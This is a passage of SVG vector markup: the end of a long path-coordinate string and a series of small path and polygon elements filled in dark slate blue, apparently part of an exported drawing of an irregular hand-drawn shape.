33.3729771,61.7648855 C33.5493923,61.3795361 33.8190533,61.0455451 34.1569466,60.7938931 C34.1569466,60.8549618 34.2474046,60.8549618 34.1569466,60.9587786 C34.8444275,60.2870229 35.0374046,59.5603053 35.7851908,58.8519084 C35.8454962,59.2977099 36.0867176,58.6442748 36.34,58.7725191 C36.4364885,58.6076336 36.5269466,58.4366412 36.6053435,58.2656489 L36.3701527,58.3694656 C36.5673556,57.9664417 36.7868124,57.5749824 37.0274809,57.1969466 C37.0274809,57.319084 36.9732061,57.4473282 36.9309924,57.5694656 C37.0877863,57.3007634 37.220458,57.0259542 37.3651908,56.7572519 L37.0093893,57.1419847 C37.1420611,56.6473282 36.6837405,57.0015267 37.0817557,56.4946565 C37.0455725,56.6229008 37.3290076,56.0916031 37.5822901,55.9389313 L37.5822901,55.9389313 C37.5984205,55.6491211 37.6991667,55.3706874 37.8717557,55.1389313 C37.9923664,55.0961832 38.1190076,55.3465649 38.1974046,55.3221374 C38.0828244,54.9984733 38.619542,54.259542 38.5049618,53.880916 C38.5173546,53.9748347 38.5984226,54.0436878 38.6919084,54.0396947 L38.5893893,53.7832061 C38.7280916,53.6 38.7642748,53.5816794 38.8607634,53.6549618 C39.1381679,53.0442748 38.4567176,53.7221374 38.8607634,53.0442748 C38.8607634,53.1053435 38.8607634,53.0931298 38.8607634,53.221374 C39.0351038,52.871098 39.1570476,52.4965194 39.2225954,52.1099237 C39.2963427,51.741775 39.4054097,51.3817976 39.5482443,51.0351145 C39.8799237,50.9007634 39.4216031,51.6458015 39.7231298,51.4992366 C39.8570608,50.9597439 39.9298963,50.4065628 39.940229,49.8503817 C39.9824427,49.2946565 40.0548092,48.7572519 40.1151145,48.2442748 L40.0668702,48.4335878 C39.6869466,48.2442748 40.3382443,47.6885496 40.2055725,47.151145 C40.2055725,47.2793893 40.4045802,47.3343511 40.3623664,47.2916031 C40.4317637,46.9182913 40.4317637,46.5351438 40.3623664,46.1618321 C40.3141221,45.7526718 40.2598473,45.2946565 40.1754198,44.7633588 L40.29,44.8916031 C40.3382443,44.470229 40.2357252,43.7862595 40.2417557,43.3343511 C40.1271756,43.2122137 40.1151145,42.9496183 39.9884733,43.1267176 C40.1070093,42.455629 40.0229424,41.7639389 39.7472519,41.1419847 C39.436206,40.5826612 39.272166,39.9518391 39.2708397,39.3099237 C39.3130534,39.4503817 39.4517557,39.621374 39.4216031,39.5114504 C39.2963047,39.1792233 39.1471528,38.8567326 38.9753435,38.5465649 C38.8487023,38.6870229 38.9331298,38.7175573 38.8848855,38.9679389 C38.6963612,38.8218597 38.5521764,38.6250636 38.4687786,38.4 C38.7461832,38.7908397 38.7220611,38.2900763 38.7341221,38.0641221 C38.6979389,38.119084 38.619542,38.0641221 38.5773282,38.1129771 C38.6496947,37.5022901 38.2335878,38.1618321 38.1250382,37.4045802 L38.2275573,37.4045802 C38.0305298,37.2017038 37.8602605,36.973857 37.7209924,36.7267176 C37.8416031,36.5251908 37.9380916,36.9465649 38.0948855,36.8916031 C37.8898473,36.5129771 37.389313,36.3114504 37.389313,35.9022901 C37.5219847,36.0366412 37.6365649,36.2625954 37.7692366,36.3969466 C37.7980003,36.1200831 37.7365851,35.8412884 37.5943511,35.6030534 L37.5943511,35.6030534 L37.2928244,34.9374046 L37.3410687,35.1267176 C37.0460216,35.0565301 36.7953537,34.8605827 36.6535878,34.589313 C36.5098592,34.2921519 36.2750319,34.0500674 35.9841985,33.8992366 C36.6656489,34.2473282 36.2073282,33.8992366 36.4183969,33.7832061 C36.3580916,33.6 36.2374809,33.3374046 36.34,33.3618321 C35.9841985,33.2091603 36.0987786,32.8183206 35.5922137,32.610687 C35.640458,32.5435115 35.3751145,32.3236641 35.5560305,32.2625954 C35.2062595,31.9816794 35.5560305,32.421374 35.4414504,32.4580153 C35.1173547,32.2458707 34.845147,31.9618641 34.6454198,31.6274809 C34.5168294,31.4372568 34.3736654,31.257568 34.2172519,31.0900763 C34.0454445,30.9185133 33.8400006,30.7853649 33.6141985,30.6992366 C33.347946,30.5335991 33.062298,30.402302 32.7638931,30.3083969 C32.5287023,30.2229008 32.299542,30.1435115 31.9437405,29.9847328 C31.8050382,29.740458 32.2754198,29.8931298 32.2754198,29.8931298 C32.0368465,29.5793346 31.7206251,29.334953 31.3587786,29.1847328 C31.4612977,29.1847328 31.4251145,29.0870229 31.3587786,28.9465649 C31.081374,28.7877863 31.0451908,29.0381679 30.7557252,28.7328244 C30.8876574,28.6709971 31.0328063,28.6436997 31.1778626,28.6534351 C30.8280916,28.4946565 30.4180153,28.4519084 30.0561832,28.3114504 C30.0561832,28.1465649 30.3516794,28.2564885 30.5145038,28.2503817 C30.1044275,28.0854962 29.4651908,27.7984733 29.2601527,27.9145038 L29.4712214,28.1099237 C29.3264885,28.0427481 29.4712214,27.9206107 29.5978626,27.9450382 C29.9958779,27.9877863 30.0380916,28.2687023 30.02,28.3419847 L29.7546565,28.2503817 C29.7546565,28.5068702 30.02,28.6229008 30.3577099,28.7145038 L30.8280916,28.848855 C30.9713733,28.8993702 31.1072785,28.96921 31.2321374,29.0564885 L30.8763359,29.1908397 L31.4793893,29.2946565 C31.5336641,29.4351145 31.4793893,29.6244275 31.2562595,29.5083969 C31.4854198,29.8564885 31.6,29.6122137 31.7748855,29.9480916 C31.7748855,29.9908397 31.7748855,29.9908397 31.7326718,29.9847328 L32.1005344,30.1251908 C31.9980153,30.1251908 32.0221374,30.3389313 31.859313,30.1679389 C32.0473815,30.3756034 32.272433,30.5454926 32.5226718,30.6687023 C32.7216794,30.7725191 32.8784733,30.8519084 32.8965649,31.0229008 L32.8422901,31.0229008 C33.6262595,31.5541985 33.0593893,30.9007634 33.7830534,31.1755725 C33.7830534,31.4137405 33.7830534,31.670229 33.7408397,31.9206107 L33.9579389,31.8229008 C34.0242748,31.9022901 34.1448855,32.0549618 34.0544275,32.0916031 C34.4162595,32.2442748 34.0845802,31.9755725 34.3318321,32.0244275 C34.5127481,32.5068702 35.3087786,32.9038168 35.0796183,33.2458015 C35.3208397,33.2458015 34.9047328,32.8 35.3087786,33.1236641 C35.0977099,33.4839695 35.718855,33.5389313 35.8454962,33.9908397 C35.6042748,33.9908397 35.4414504,33.6305344 35.5620611,34.0763359 C35.7791603,34.0763359 35.8937405,34.2473282 35.9841985,34.4549618 C36.0339198,34.6715626 36.119562,34.8780537 36.2374809,35.0656489 C36.4666412,34.9312977 36.7681679,35.6763359 37.1480916,36.1343511 C37.2820984,36.6798095 37.4554389,37.2145779 37.6667176,37.7343511 L37.6184733,37.7343511 C37.9079389,37.7343511 38.0707634,38.2839695 38.2818321,38.6564885 C38.1250382,38.6992366 38.0406107,38.6564885 37.8838168,38.4671756 L38.0345802,38.8335878 C38.1832221,38.9205429 38.2981046,39.0562689 38.360229,39.2183206 L38.1370992,39.2183206 C38.4298326,39.7201822 38.6339068,40.269891 38.7401527,40.8427481 C38.9391603,40.8427481 39.0959542,40.1709924 39.4276336,40.8427481 C39.3371756,40.8977099 39.1743511,40.9648855 39.0778626,40.7938931 C39.1520046,40.8871829 39.1999221,40.9989991 39.2165649,41.1175573 L38.969313,40.8854962 C38.969313,41.2030534 39.1622901,41.0015267 39.1984733,41.2519084 C39.0537405,41.2519084 39.1321374,41.459542 39.0115267,41.4473282 C39.0115267,41.3923664 39.0115267,41.221374 38.9512214,41.1419847 C38.9943156,41.3989164 38.9672055,41.6628902 38.8728244,41.9053435 C38.9512214,41.8625954 39.0658015,41.8625954 39.1261069,42.0641221 C39.2346565,42.5832061 38.9874046,42.2717557 38.969313,42.589313 C39.0959542,42.6931298 39.0537405,43.0412214 39.2708397,43.0167939 C39.2708397,43.1694656 39.1864122,43.2122137 39.1381679,43.2793893 C39.2587786,43.5358779 39.2829008,44.5435115 39.4879389,44.2137405 L39.4879389,44.1465649 L39.4879389,44.189313 L39.4879389,44.189313 C39.5583817,44.4094861 39.604891,44.6367853 39.6266412,44.8671756 C39.6266412,45.1053435 39.6266412,45.3374046 39.5844275,45.5755725 C39.5238288,46.0329968 39.4956143,46.4942244 39.5,46.9557252 L39.4276336,46.9557252 C39.3992855,47.4833818 39.4154254,48.0125255 39.4758779,48.5374046 C39.4758779,48.7022901 39.2889313,48.8916031 39.2165649,48.8061069 C39.2435456,49.1593886 39.1769275,49.5135609 39.0235878,49.8320611 C38.981374,49.4045802 38.8848855,49.9419847 39.0235878,49.3984733 C38.8170173,49.7690917 38.7384929,50.1989209 38.800458,50.6198473 C38.6738168,50.3938931 38.4567176,50.9374046 38.438626,51.1877863 L38.6738168,50.8763359 C38.6172729,51.1292381 38.5385641,51.3765285 38.438626,51.6152672 L38.2456489,51.4076336 C37.6425954,52.3114504 38.0948855,53.4229008 37.3048855,53.9725191 C37.3410687,54.3022901 37.6546565,53.4961832 37.739084,53.8076336 C37.4978626,54.2473282 36.9671756,54.5587786 36.9008397,54.6931298 C36.4726718,55.2183206 36.9370229,55.4198473 36.5148855,55.9938931 C36.6354962,55.9938931 36.8887786,55.9938931 36.6777099,56.5068702 C36.4666412,57.0198473 36.0746565,56.8305344 36.1530534,56.5068702 C36.2073282,56.4030534 36.2616031,56.3664122 36.2796947,56.3847328 C36.34,56.2320611 36.4123664,56.0366412 36.2314504,56.1526718 L36.2736641,56.2564885 C36.0746565,56.4152672 35.7248855,56.989313 35.6706107,56.7755725 C35.5319084,57.1236641 35.7007634,56.9832061 35.8937405,56.7755725 C35.4293893,57.2091603 35.3509924,57.5877863 34.8806107,58.0335878 C34.9770992,57.9847328 35.1158015,57.9725191 35.0554962,58.0335878 C34.3861069,58.7053435 34.928855,58.4671756 34.5308397,58.9862595 C34.1931298,59.1694656 34.3861069,58.6687023 34.0363359,59.2244275 C33.6925954,59.4381679 33.8132061,59.1206107 33.8674809,58.9618321 C33.5840458,59.4931298 33.0292366,59.6396947 32.7638931,59.8229008 L32.9387786,59.5664122 C32.8475582,59.6978915 32.7378488,59.8151617 32.6131298,59.9145038 L32.8543511,59.9145038 C32.7035878,60.0122137 32.5950382,60.1099237 32.5467939,60.048855 C32.480458,60.2564885 32.8483206,60.189313 32.661374,60.5435115 C32.4141221,60.6229008 32.1427481,61.0870229 31.9316794,60.9343511 C32.5769466,60.5435115 31.7326718,60.7938931 32.2030534,60.378626 C32.1054284,60.4926141 31.9865725,60.5859971 31.8532824,60.6534351 C31.8170992,60.6534351 31.8532824,60.5984733 31.8532824,60.5557252 C31.159771,60.7877863 31.7507634,60.9709924 31.1296183,61.3801527 C31.1296183,61.2152672 30.8522137,61.2580153 30.7677863,61.3435115 C31.0150382,61.1908397 31.0029771,61.4534351 30.8220611,61.6916031 C30.3577099,61.8503817 30.4059542,62.021374 30.1828244,62.1374046 L30.4541985,62.0396947 C30.4541985,62.1984733 30.2190076,62.3145038 29.9355725,62.5038168 C29.8632061,62.4244275 30.1767939,62.3022901 30.0501527,62.3145038 C29.8149618,62.6992366 29.1877863,62.4854962 28.7777099,62.8458015 C28.5183969,62.8458015 28.6570992,62.6259542 28.44,62.6503817 C27.9696183,63.0412214 27.7887023,62.729771 27.2640458,63.1022901 C27.4932061,63.2 27.5112977,63.1450382 27.1615267,63.4748092 L28.0721374,62.9679389 L27.5535115,63.4625954 C27.8429771,63.3465649 28.1203817,63.1083969 28.3012977,63.059542 C28.0721374,63.3221374 28.0841985,63.2671756 28.3012977,63.3465649 C27.8067939,63.2610687 27.5716031,63.810687 27.040916,63.8290076 L26.8961832,63.4137405 C26.1303053,63.5114504 25.7383206,64.1038168 24.7794656,64.4274809 L25.1051145,64.3603053 C25.0568702,64.5801527 24.5563359,64.6473282 24.2909924,64.8671756 C24.2548092,64.7206107 24.0437405,64.7694656 23.868855,64.7633588 C23.9351908,64.8427481 23.1994656,65.1664122 23.2658015,65.4717557 C23.0988116,65.5079674 22.9337611,65.5528098 22.7712977,65.6061069 C22.0416031,66.1312977 22.3190076,66.5832061 21.8245038,67.1938931 C21.8245038,66.9007634 21.5229771,67.151145 21.7641985,66.6198473 C21.589313,66.8458015 21.4325191,67.0534351 21.5169466,67.1083969 C21.3360305,67.2061069 21.2938168,67.8717557 21.0767176,68.0366412 C21.0767176,68.1709924 21.2154198,68.2687023 21.0767176,68.5374046 C21.0405344,68.5374046 21.0103817,68.5374046 21.0103817,68.5374046 C21.0103817,68.5374046 20.9380153,69.0076336 21.1792366,68.8244275 C20.4796947,69.4351145 20.4616031,70.8946565 19.8585496,71.3954198 C19.7138168,71.9328244 19.5268702,72.5740458 19.3640458,73.0564885 C19.3338931,73.0076336 19.2977099,73.0564885 19.3640458,72.940458 C18.9961832,73.551145 19.6173282,73.5022901 19.1891603,74.1618321 C18.8212977,74.4244275 19.2253435,73.7465649 19.050458,73.9358779 C18.8032061,73.8992366 18.7368702,74.0946565 18.6705344,74.3572519 C18.6269449,74.6371089 18.4777608,74.8888965 18.2544275,75.059542 C18.2692139,75.0217914 18.2813061,74.983015 18.2906107,74.9435115 C18.1193007,75.0895209 17.9970668,75.2858634 17.9408397,75.5053435 C17.8374422,75.7706937 17.6814625,76.0117817 17.4825191,76.2137405 C17.4825191,76.2137405 17.4825191,76.1648855 17.4282443,76.1587786 C17.1846103,76.7517034 16.7625673,77.2517442 16.2221374,77.5877863 C16.2945038,77.3312977 16.4030534,77.3557252 16.2221374,77.2519084 C16.0050382,77.410687 16.4512977,77.4839695 15.9869466,77.7954198 C15.7879389,77.7954198 15.3838931,77.8564885 15.269313,77.6793893 C15.419928,77.6189289 15.566922,77.5495993 15.709542,77.4717557 C15.3778626,77.3435115 15.1366412,77.7343511 14.8712977,77.7770992 L14.8712977,77.6549618 C14.627647,77.7495138 14.396681,77.8746652 14.1838168,78.0274809 C13.9503253,78.1873715 13.6756618,78.274423 13.3938168,78.2778626 L13.4903053,78.3572519 C13.0440458,78.6992366 13.0983206,78.2167939 12.6460305,78.4427481 L12.5254198,78.1435115 C12.3746565,78.1435115 12.1153435,78.2167939 11.8138168,78.2473282 C11.5137003,78.2702948 11.2119356,78.2559385 10.9152672,78.2045802 C11.1348365,78.1495413 11.358885,78.1147932 11.5846565,78.1007634 C11.818524,78.0881933 12.0507116,78.0534354 12.2781679,77.9969466 C11.9019157,77.9461998 11.5206797,77.9461998 11.1444275,77.9969466 C11.2590076,77.9969466 11.4218321,77.9541985 11.5243511,77.9969466 C11.3124822,78.0843928 11.0821516,78.1159126 10.8549618,78.0885496 C10.5750587,78.067624 10.3002377,78.0016567 10.0408397,77.8931298 C10.3423664,77.3923664 8.56335878,77.1847328 8.2859542,76.6045802 C8.01247564,76.5565108 7.743977,76.4829145 7.48389313,76.3847328 C7.24670553,76.2882828 7.01515723,76.1781795 6.79038168,76.0549618 C6.34635806,75.7566937 5.92136578,75.4303454 5.51793893,75.0778626 C5.51793893,75.6885496 5.25862595,74.870229 4.99931298,75.248855 C4.78221374,75.0656489 4.70984733,74.9801527 4.71587786,74.9435115 C4.58924666,74.6763851 4.48045282,74.4009576 4.39022901,74.119084 C4.39022901,73.880916 4.62541985,74.259542 4.69175573,74.1740458 C4.3721374,73.6977099 4.69175573,73.8625954 4.60129771,73.4900763 C4.51083969,73.6427481 4.28770992,73.4534351 4.20328244,73.129771 C4.20235196,73.2996663 4.21647987,73.4693035 4.24549618,73.6366412 C3.64244275,73.0259542 4.24549618,72.8610687 3.74496183,72.1954198 C3.81309506,72.2652283 3.88561263,72.3305043 3.96206107,72.3908397 C3.89314015,72.271622 3.83848067,72.1445188 3.79923664,72.0122137 C3.73247041,71.8413754 3.67805229,71.6658495 3.63641221,71.4870229 C3.56815927,71.1502501 3.43047613,70.8318594 3.23236641,70.5526718 C3.28664122,70.4732824 3.41328244,70.3755725 3.44343511,70.5526718 C3.44343511,70.0580153 3.38312977,69.4961832 3.44343511,68.9587786 C3.47366542,68.7005475 3.5323253,68.446551 3.61832061,68.2015267 C3.68376835,67.9601438 3.78765081,67.7311847 3.92587786,67.5236641 L3.99824427,67.6458015 C4.04045802,67.4320611 3.9319084,67.2183206 4.13091603,67.0351145 C4.16709924,67.0351145 4.20328244,67.1572519 4.24549618,67.0351145 C4.23698175,66.7447823 4.29476699,66.4563786 4.41435115,66.1923664 L4.45053435,66.4610687 C4.96916031,65.459542 4.75206107,64.7389313 4.99931298,63.8290076 C5.30687023,63.9328244 5.7048855,63.2183206 5.9159542,62.7114504 L5.9521374,62.7114504 C6.34969063,61.4394575 6.27244048,60.0639485 5.73503817,58.8458015 C5.76045791,58.2112858 5.62553859,57.5806989 5.34305344,57.0137405 C5.05961832,56.3358779 4.70381679,55.6580153 4.51083969,55.0778626 C4.5470229,55.2671756 4.27564885,55.1694656 4.1429771,54.9984733 C4.07061069,54.7175573 3.5821374,54.3877863 3.87160305,54.3145038 L3.91381679,54.4061069 C4.07061069,54.0763359 3.74496183,53.6061069 3.5640458,53.2152672 L3.1780916,53.3251908 C3.11361182,52.6480108 2.90807415,51.9923716 2.57503817,51.4015267 C2.28557252,50.7908397 2.05641221,50.1801527 2.23129771,49.8442748 C2.06244275,49.6122137 2.0021374,49.2763359 1.85137405,49.0320611 L2.06244275,49.0320611 C1.97198473,48.2870229 1.95389313,47.9206107 1.83328244,47.0045802 L1.99610687,47.1816794 C1.99610687,46.6687023 1.39305344,46.5709924 1.33877863,46.0519084 L1.65839695,45.9053435 C1.65839695,44.9770992 2.02625954,44.0732824 1.90564885,43.151145 C1.98830265,43.1867133 2.03580177,43.2753193 2.02022901,43.3648855 C2.07450382,42.9312977 2.5629771,41.7770992 2.10465649,41.8259542 C2.36396947,41.8748092 2.38206107,40.9038168 2.40015267,40.378626 L2.57503817,40.5129771 C2.43170512,40.1578565 2.41046498,39.7642418 2.51473282,39.3954198 C2.58709924,39.2671756 2.71374046,39.3343511 2.59916031,39.4931298 C2.85244275,39.0839695 2.53282443,39.0717557 2.85847328,38.5832061 L2.90068702,38.8274809 C3.0439132,38.6192367 3.08605991,38.3564165 3.01526718,38.1129771 C3.06351145,37.8015267 3.41931298,37.2763359 3.61832061,37.3068702 C3.54207617,37.0984709 3.58365045,36.864579 3.72687023,36.6961832 C3.80526718,36.6961832 3.79320611,36.8061069 3.78717557,36.8671756 C4.30580153,36.2564885 4.13091603,35.6458015 4.63748092,35.3221374 C4.68599312,35.3505005 4.74576261,35.3505005 4.79427481,35.3221374 C4.40832061,35.8290076 4.19122137,36.3053435 4.19122137,36.2503817 C4.3540458,36.3419847 4.63145038,35.9145038 4.66160305,36.4030534 C4.69452112,35.8434126 4.88959516,35.3060098 5.22244275,34.8580153 C5.25227916,34.851761 5.28306435,34.851761 5.31290076,34.8580153 L5.31290076,34.9129771 C5.38312792,34.8149948 5.42301011,34.6980849 5.42748092,34.5770992 C5.52960023,34.4850749 5.62437397,34.3850175 5.71091603,34.2778626 C5.87374046,34.3267176 6.15114504,33.880916 6.31396947,33.6671756 C6.13908397,33.551145 6.38030534,33.3129771 6.04862595,33.4412214 C6.08480916,33.4412214 6.04862595,33.4961832 5.92801527,33.6305344 L5.87374046,33.7282443 L5.87374046,33.7282443 C5.77122137,33.8625954 5.62648855,34.0274809 5.47572519,34.2290076 C5.48774928,33.9703513 5.63477635,33.7377136 5.86167939,33.6183206 C5.85141418,33.4515613 5.85141418,33.2843165 5.86167939,33.1175573 C6.31396947,33.0320611 6.86274809,32.6229008 7.06778626,32.6961832 C7.3029771,32.3847328 7.61656489,32.048855 7.8819084,31.7129771 C8.14320068,31.4412983 8.3482346,31.1194729 8.48496183,30.7664122 C8.62969466,30.5832061 8.75633588,30.6931298 8.85885496,30.6870229 C8.78045802,30.8030534 8.65984733,30.8946565 8.64175573,30.9801527 C8.92519084,30.6198473 9.64282443,30.119084 9.59458015,29.8564885 C10.1373282,29.648855 9.47396947,30.2412214 10.0951145,29.7770992 L10.0529008,29.9053435 C10.3918316,29.8029871 10.7060402,29.6303764 10.9755725,29.3984733 C11.2373995,29.2086432 11.48903,29.0047906 11.7293893,28.7877863 C11.976822,28.5533825 12.24998,28.3484819 12.5435115,28.1770992 C12.8977072,28.0079954 13.2803859,27.9085243 13.6712214,27.8839695 C13.5506107,27.8839695 13.4903053,27.8839695 13.4541221,27.8839695 C13.689313,27.8167939 13.9184733,27.7435115 14.1476336,27.6641221 L14.8592366,27.4564885 C15.3356489,27.3282443 15.7879389,27.1145038 16.2764122,27.0167939 C16.7648855,26.919084 17.2473282,26.7847328 17.729771,26.7053435 C18.2153222,26.6626872 18.7036091,26.6626872 19.1891603,26.7053435 C19.5159731,26.7237768 19.8392484,26.6290126 20.1058015,26.4366412 L20.2264122,26.6687023 L20.7932824,26.4061069 C21.1777125,26.3393002 21.5730789,26.4128819 21.9089313,26.6137405 C22.2982444,26.819555 22.7472799,26.878019 23.1753435,26.778626 L23.0667939,26.6137405 C23.428626,26.6625954 24.2246565,26.7480916 24.1341985,26.8946565 C24.1764122,26.8946565 24.2789313,26.7664122 24.4055725,26.8946565 L24.4055725,27.0167939 C24.7070992,27.0167939 25.008626,27.0167939 25.3282443,27.0167939 C25.9735115,27.3099237 25.1051145,27.4381679 26.0519084,27.7618321 C26.4137405,27.8290076 27.1796183,27.7618321 27.0710687,27.6396947 C26.9625191,27.5175573 26.7212977,27.4503817 26.7514504,27.3343511 L27.1072519,27.3832061 C27.2821374,27.0717557 27.7103053,26.8274809 26.9022137,26.3206107 L26.238855,26.3206107 L26.0941221,26.1007634 L26.600687,26.2473282 C26.3654962,26.0030534 26.1363359,26.0824427 25.9132061,26.1129771 C25.8811418,26.0017958 25.8076055,25.9076167 25.7081679,25.8503817 C25.4850382,25.8870229 25.2498473,25.9725191 25.0267176,26.0335878 C24.9845038,25.8870229 25.3644275,25.8259542 24.9724427,25.6671756 C24.658855,25.7587786 25.1714504,26.021374 24.6890076,26.0274809 C24.4296947,25.8076336 24.5382443,25.6977099 24.1703817,25.7648855 C24.140229,25.6610687 24.218626,25.6244275 24.3633588,25.6122137 C24.0377099,25.6610687 23.5432061,25.4778626 23.3562595,25.6549618 C23.0728244,25.4229008 22.300916,25.5938931 22.3672519,25.270229 C22.0969738,25.3900455 21.8059138,25.454391 21.510916,25.459542 C22.0536641,25.0748092 20.4374809,25.4229008 20.5761832,25.0076336 C20.2961743,25.1819199 19.9693121,25.2630682 19.6414504,25.2396947 C19.2501769,25.2658358 18.8634425,25.3396508 18.4896183,25.459542 C18.5258015,25.459542 18.5981679,25.3679389 18.6584733,25.3801527 C18.3963481,25.3709893 18.1366688,25.3257919 17.8865649,25.2458015 C17.8865649,25.3984733 17.7237405,25.4961832 17.5428244,25.6 C17.3556482,25.7034758 17.1744392,25.8176553 17.0000763,25.9419847 C16.4874809,25.7526718 17.2232061,25.5450382 17.0000763,25.3312977 C17.0664122,25.5633588 16.2281679,25.7282443 16.4271756,25.8870229 C16.0351908,25.789313 16.1015267,25.8870229 15.8663359,25.6671756 C15.8663359,26.0335878 15.5467176,25.789313 15.3115267,26.1007634 C14.7627481,26.1007634 15.0883969,25.8076336 14.5637405,26.1007634 C14.2863359,26.0152672 14.7446565,25.740458 14.7446565,25.740458 Z M4.08267176,34.1862595 L4.08267176,34.1862595 C4.14900763,34.0885496 4.20328244,34.0030534 4.23343511,33.9480916 L4.08267176,34.1862595 Z M3.43740458,35.1389313 L3.72687023,34.729771 C3.80526718,34.729771 3.84145038,34.8152672 3.7751145,34.9068702 C3.7751145,34.8274809 3.57610687,35.0229008 3.43740458,35.1389313 Z M5.97022901,34.070229 C5.88580153,34.2167939 5.81343511,34.2351145 5.76519084,34.2290076 L5.94007634,33.9847328 L5.94007634,33.9541985 C5.96118368,33.9890278 5.97167257,34.0293901 5.97022901,34.070229 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="5.9521374 33.6549618 5.98832061 33.5938931 5.88580153 33.6427481 5.88580153 33.7282443"></polygon>
                        <path d="M39.4939695,44.2137405 L39.4939695,44.2137405 C39.491021,44.1975923 39.491021,44.1810336 39.4939695,44.1648855 L39.4939695,44.2137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="0.470381679 50.5832061 0.518625954 50.5709924 0.452290076 50.4793893"></polygon>
                        <path d="M38.7341221,38.0458015 C38.742857,38.0138321 38.742857,37.980061 38.7341221,37.9480916 C38.7341221,37.9480916 38.7341221,37.9969466 38.7341221,38.0458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M37.5883206,35.5725191 L37.4435878,35.2122137 C37.4842211,35.3353084 37.5325635,35.4556543 37.5883206,35.5725191 L37.5883206,35.5725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M36.520916,33.7587786 C36.4893073,33.7502287 36.4560362,33.7502287 36.4244275,33.7587786 L36.4244275,33.7587786 L36.520916,33.7587786 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.0391603,63.3465649 L30.9728244,63.3954198 C30.8220611,63.5236641 30.9306107,63.4442748 31.0391603,63.3465649 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M37.5400763,55.9267176 C37.5287624,56.0381043 37.5085953,56.1483855 37.479771,56.2564885 C37.5762595,56.1038168 37.6425954,55.9877863 37.5400763,55.9267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="22.6808397 68.6778626 22.6808397 68.6717557 22.650687 68.7267176"></polygon>
                        <path d="M37.2445802,56.6656489 C37.3561258,56.5590484 37.437352,56.4240669 37.479771,56.2748092 C37.3844922,56.39387 37.3053919,56.5253188 37.2445802,56.6656489 L37.2445802,56.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.748626,27.7679389 L29.6641985,27.7068702 L29.748626,27.7679389 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.6400763,27.7312977 L29.5315267,27.7312977 C29.5496183,27.7251908 29.6159542,27.7435115 29.6400763,27.7312977 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M29.3023664,27.6335878 L29.5315267,27.7007634 C29.4591603,27.6580153 29.3747328,27.6030534 29.3023664,27.6335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M32.0583206,29.319084 L32.1246565,29.2763359 C32.097554,29.2804016 32.0734363,29.2959435 32.0583206,29.319084 L32.0583206,29.319084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M32.7518321,29.7954198 C32.5967792,29.57772 32.4048548,29.389569 32.1849618,29.2396947 L32.1246565,29.2763359 C32.299542,29.2641221 32.5648855,29.7954198 32.7518321,29.7954198 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M34.6152672,32.848855 L34.1931298,32.3175573 C34.1931298,32.4641221 34.241374,32.6473282 34.0182443,32.4396947 C34.4283206,33.2274809 34.0303053,32.1954198 34.6152672,32.848855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M35.8334351,34.5648855 C35.5801527,34.3022901 35.7429771,34.6381679 35.6947328,34.6442748 C35.8756489,34.7969466 35.9178626,34.8335878 35.8334351,34.5648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.1441985,48.940458 L38.9632824,48.8732824 C38.9331298,49.1480916 39.0356489,48.8854962 39.1441985,48.940458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="39.3854198 52.0549618 39.5783969 51.8167939 39.4517557 51.6335878"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="37.5280153 53.2152672 37.5461069 53.0931298 37.4435878 53.551145"></polygon>
                        <path d="M19.930916,70.7541985 L20.1781679,70.7541985 C20.2083206,70.5587786 19.9731298,70.4305344 19.930916,70.7541985 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.5385496,78.1496183 C13.3607208,78.0250197 13.1306246,78.006379 12.9354962,78.1007634 C13.132759,78.1488531 13.3362458,78.1653381 13.5385496,78.1496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="3.23839695 52.751145 3.39519084 52.9160305 3.16603053 52.5679389"></polygon>
                        <path d="M19.8344275,66.2045802 C19.8344275,66.1496183 19.9128244,66.0091603 19.8826718,66.0274809 L19.7741221,66.2534351 L19.8344275,66.2045802 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.8525191,65.7160305 C19.7472299,65.8716429 19.6658949,66.0425492 19.6112977,66.2229008 C19.7198473,66.0152672 19.6896947,66.1068702 19.8223664,65.8564885 C19.8585496,65.8564885 19.8223664,65.9419847 19.8223664,66.0274809 C19.8525191,65.9725191 19.8223664,66.0946565 19.9007634,65.9541985 C19.9791603,65.8137405 19.9007634,65.740458 19.8163359,65.8748092 C19.8239257,65.8209391 19.8360304,65.7678211 19.8525191,65.7160305 L19.8525191,65.7160305 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.8322901,64.5007634 L17.8322901,64.5374046 C17.835643,64.5254268 17.835643,64.5127411 17.8322901,64.5007634 L17.8322901,64.5007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5357252,63.8534351 C16.5357252,63.8534351 16.5357252,63.8534351 16.5357252,63.810687 C16.5329628,63.8247991 16.5329628,63.839323 16.5357252,63.8534351 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
